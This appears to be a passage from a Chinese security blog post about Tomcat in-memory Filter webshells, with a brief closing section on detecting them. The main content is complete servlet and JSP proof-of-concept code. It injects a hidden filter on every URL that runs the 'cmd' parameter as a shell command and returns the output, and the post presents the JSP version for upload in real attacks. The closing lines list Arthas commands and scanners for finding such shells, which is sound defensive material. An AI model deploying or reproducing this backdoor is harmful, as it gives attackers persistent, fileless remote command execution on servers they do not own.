protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException{this.doPost(request, response);}
启动一下

然后看下效果,没问题
完整POC
package com.sf.filterjsp;import org.apache.catalina.Context;import org.apache.catalina.core.ApplicationContext;import org.apache.catalina.core.ApplicationFilterConfig;import org.apache.catalina.core.StandardContext;import org.apache.tomcat.util.descriptor.web.FilterDef;import org.apache.tomcat.util.descriptor.web.FilterMap;import javax.servlet.*;import javax.servlet.annotation.WebServlet;import javax.servlet.http.HttpServlet;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;import java.io.InputStream;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.Map;import java.util.Scanner;@WebServlet("/filter")public class FilterDemo extends HttpServlet {protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException{Field Configs = null;Map filterConfigs;try{//反射获取ApplicationContext中的contextServletContext servletContext = request.getSession().getServletContext();//得到web应用的servletContextField appctx = servletContext.getClass().getDeclaredField("context");appctx.setAccessible(true);ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);Field stdctx = applicationContext.getClass().getDeclaredField("context");stdctx.setAccessible(true);StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);String FilterName = "cmdline";Configs = standardContext.getClass().getDeclaredField("filterConfigs");Configs.setAccessible(true);//赋值给filterConfigs并强转换filterConfigs = (Map) Configs.get(standardContext);;//反射获取filterConfigs//如果有自定义的那个FilterNameif(filterConfigs.get(FilterName)==null){Filter filter = new Filter() {@Overridepublic void init(FilterConfig filterConfig) throws ServletException {}@Overridepublic void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {//命令执行HttpServletRequest hsreq = (HttpServletRequest) request;//强转HttpServletRequestif (hsreq.getParameter("cmd")!=null){//cmd传参InputStream inputStream = Runtime.getRuntime().exec(hsreq.getParameter("cmd")).getInputStream();Scanner scanner = new Scanner(inputStream).useDelimiter("\\A");String output = scanner.hasNext() ? scanner.next() : "";response.getWriter().write(output);return;}chain.doFilter(request, response);}@Overridepublic void destroy() {}};//反射获取FilterDefClass<?> FilterDef = Class.forName("org.apache.tomcat.util.descriptor.web.FilterDef");Constructor declaredConstructor = FilterDef.getDeclaredConstructor();//获取所有构造方法FilterDef o = (FilterDef) declaredConstructor.newInstance();o.setFilter(filter);o.setFilterName(FilterName);o.setFilterClass(filter.getClass().getName());standardContext.addFilterDef(o);//反射获取FilterMapsClass<?> FilterMap = Class.forName("org.apache.tomcat.util.descriptor.web.FilterMap");Constructor<?> filterMapDeclaredConstructor = FilterMap.getDeclaredConstructor();FilterMap o1 = (FilterMap) filterMapDeclaredConstructor.newInstance();//设置拦截规则o1.addURLPattern("/*");//意为根目录下的均拦截o1.setFilterName(FilterName);o1.setDispatcher(DispatcherType.REQUEST.name());//用户直接访问页面会调用过滤器standardContext.addFilterMap(o1);//反射获取ApplicationFilterConfigClass<?> ApplicationFilterConfig = Class.forName("org.apache.catalina.core.ApplicationFilterConfig");Constructor<?> applicationFilterConfigDeclaredConstructor = ApplicationFilterConfig.getDeclaredConstructor(Context.class, FilterDef.class);applicationFilterConfigDeclaredConstructor.setAccessible(true);ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) applicationFilterConfigDeclaredConstructor.newInstance(standardContext,o);filterConfigs.put(FilterName, filterConfig);response.getWriter().write("Success");}} catch (Exception e) {e.printStackTrace();}}protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException{this.doPost(request, response);}}

在实战中使用的话,一般利用点是上传jsp马。在JSP中如何编写
<%--Created by IntelliJ IDEA.User: m0reDate: 2022/11/30Time: 10:29To change this template use File | Settings | File Templates.--%><%@ page contentType="text/html;charset=UTF-8" language="java" %><%@ page import="org.apache.catalina.Context"%><%@ page import="org.apache.catalina.core.ApplicationContext"%><%@ page import="org.apache.catalina.core.ApplicationFilterConfig"%><%@ page import="org.apache.catalina.core.StandardContext"%><%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef"%><%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap"%><%@ page import="javax.servlet.*"%><%@ page import="javax.servlet.http.HttpServletRequest"%><%@ page import="java.io.IOException"%><%@ page import="java.io.InputStream"%><%@ page import="java.lang.reflect.Constructor"%><%@ page import="java.lang.reflect.Field"%><%@ page import="java.util.Map"%><%@ page import="java.util.Scanner"%><%final String FilterName = "cmdline";ServletContext servletContext = request.getSession().getServletContext();//得到web应用的servletContextField appctx = servletContext.getClass().getDeclaredField("context");appctx.setAccessible(true);ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext);Field stdctx = applicationContext.getClass().getDeclaredField("context");stdctx.setAccessible(true);StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);Field Configs = standardContext.getClass().getDeclaredField("filterConfigs");Configs.setAccessible(true);Map filterConfigs = (Map) Configs.get(standardContext);;if(filterConfigs.get(FilterName)==null){Filter filter = new Filter() {@Overridepublic void init(FilterConfig filterConfig) throws ServletException {}@Overridepublic void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {//命令执行HttpServletRequest hsreq = (HttpServletRequest) request;//强转HttpServletRequestif (hsreq.getParameter("cmd")!=null){//cmd传参boolean isLinux = true;String osType = System.getProperty("os.name");if(osType!=null && osType.toLowerCase().contains("win")){isLinux=false;}String[] cmds = isLinux ? new String[]{"sh","-c", hsreq.getParameter("cmd")} : new String[]{"cmd.exe", "/c", hsreq.getParameter("cmd")};InputStream inputStream = Runtime.getRuntime().exec(cmds).getInputStream();Scanner scanner = new Scanner(inputStream).useDelimiter("\\A");String output = scanner.hasNext() ? scanner.next() : "";response.getWriter().write(output);response.getWriter().flush();return;}chain.doFilter(request, response);}@Overridepublic void destroy() {}};FilterDef filterDef = new FilterDef();filterDef.setFilter(filter);filterDef.setFilterName(FilterName);filterDef.setFilterClass(filter.getClass().getName());standardContext.addFilterDef(filterDef);FilterMap filterMap = new FilterMap();filterMap.setFilterName(FilterName);filterMap.setDispatcher(DispatcherType.REQUEST.name());filterMap.addURLPattern("/*");standardContext.addFilterMap(filterMap);Constructor declaredConstructor = ApplicationFilterConfig.class.getDeclaredConstructor(Context.class, FilterDef.class);declaredConstructor.setAccessible(true);ApplicationFilterConfig filterConfig = (ApplicationFilterConfig) declaredConstructor.newInstance(standardContext,filterDef);filterConfigs.put(FilterName, filterConfig);out.println("Inject Success");}%><html><head><title>Filter</title></head><body>Hello, Filter!</body></html>
内存马排查方法
这是一个Java诊断工具,具体可以查看中文说明。这里需要使用到它的命令来查看加载的类的信息

下载地址:https://arthas.aliyun.com/arthas-boot.jar

运行这个工具
java -jar arthas-boot.jar
选择对应的tomcat进程

然后使用sc命令,搜索所有调用了Filter的类
sc *.Filter
使用jad命令,将这个filter_jsp进行反编译
jad --source-only org.apache.jsp.filter_jsp
- 另一款工具,专门用来检测内存马的(应该是基于arthas开发的)
https://github.com/LandGrey/copagent
使用方式同arthas,这个是直接输出高危(是内存马的可能性比较高的)

- 扫描工具
https://github.com/c0ny1/java-memshell-scanner
通过扫描FilterMaps查找内存马,

使用方法:直接将tomcat-memshell-scanner.jsp文件放在web目录下,重启服务器即可扫描
扫描结果如下:

可以看出,是可以扫描出内存马的。
参考资料

若有收获,就点个赞吧
0 人点赞
